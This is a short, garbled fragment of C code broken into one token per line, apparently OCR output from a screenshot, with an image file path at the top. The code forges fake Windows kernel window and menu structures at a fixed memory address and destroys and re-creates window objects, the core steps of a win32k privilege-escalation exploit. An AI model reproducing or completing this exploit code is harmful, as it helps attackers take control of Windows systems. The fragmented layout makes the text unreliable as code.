
{
            HWND_add 
=
0
;
}
}
    ptagWNDFake1
[
11
]
=
(
ULONGLONG
)
HWND_add 
+
0x63
-
0x120
;
DestroyWindow
(
HWND_list
[
max
]
)
;
createclass
(
)
;
// Create a fake spmenu
    PVOID hHeap 
=
(
PVOID
)
0x302000
;
    g_pFakeMenu 
=
(
tagMENU
*
)
(
PVOID
)
0x302000
;